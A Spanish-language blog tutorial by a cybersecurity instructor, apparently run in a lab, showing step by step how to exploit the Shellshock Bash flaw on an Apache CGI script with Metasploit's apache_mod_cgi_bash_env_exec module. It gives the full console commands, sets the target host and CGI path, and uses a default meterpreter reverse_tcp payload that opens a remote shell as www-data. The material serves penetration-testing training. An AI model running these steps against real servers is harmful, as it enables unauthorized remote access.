Explotar Vulnerabilidad “Shellshock” utilizando el Módulo apache_mod_cgi_bash_env_exec de MSF

Shellshock también conocido como bashdoor, es una familia de fallas de seguridad en la shell bash de Unix, el primero de los cuales fue publicado el día 24 de setiembre del año 2014. Shellshock permitirá a un atacante Bash ejecute comandos arbitrarios, y ganar acceso no autorizado hacia muchos servicios de cara a Internet, como servidores web, los cuales utilizan Bash para procesar peticiones.

El módulo “Apache mod_cgi Bash Environment Variable Code Injection (Shellshock) ” incluido en Metasploit Framework, explota la vulnerabilidad Shellshock, una falla en como la shell Bash maneja variables de entorno externo. Este módulo ataca guiones CGI en el servidor web Apache, definiendo la variable de entorno “HTTP_USER_AGENT”, hacia una definición de función maliciosa.



Se inicia el servicio postgresql y la consola de Metasploit Framework

$ sudo systemctl start postgresql.service

$ msfconsole



Se busca el módulo correspondiente a la vulnerabilidad identificada en el servidor web Apache.

msf6> search shellshock



Se define la utilización del módulo exploit de nombre “exploit/multi/http/apache_mod_cgi_bash_env_exec”, para luego visualizar sus opciones.

msf6> use 1

msf6> show options

Dado el hecho no se ha configurado un módulo Payload, Metasploit Framework define la utilización del módulo Payload de nombre “linux/x86/meterpreter/reverse_tcp”.



Se definen la opciones del módulo pertinente al escenario en evaluación. Luego se ejecuta el módulo de explotación.

msf6> set RHOST 192.168.0. 50

msf6> set TARGETURI /cgi-bin/hello_world.sh

msf6> exploit

La ejecución del módulo Exploit es exitoso, explotándose correctamente la vulnerabilidad, lo cual permite tener control remoto del servidor con los privilegios del usuario “www-data”. Podría ser factible elevar o escalar privilegios mediante la explotación de otra vulnerabilidad. A esta etapa se le denomina “Post-Explotación” o explotación posterior.

Fuentes:

https://en.wikipedia.org/wiki/Shellshock_(software_bug)

https://www.rapid7.com/db/modules/exploit/multi/http/apache_mod_cgi_bash...

Sobre el Autor

Alonso Eduardo Caballero Quezada - ReYDeS

Instructor y Consultor Independiente en Ciberseguridad

Correo Electrónico: ReYDeS@gmail.com

Twitter: https://twitter.com/Alonso_ReYDeS

LinkedIn: https://pe.linkedin.com/in/alonsocaballeroquezada/

Facebook: https://www.facebook.com/alonsoreydes

Youtube: https://www.youtube.com/c/AlonsoCaballero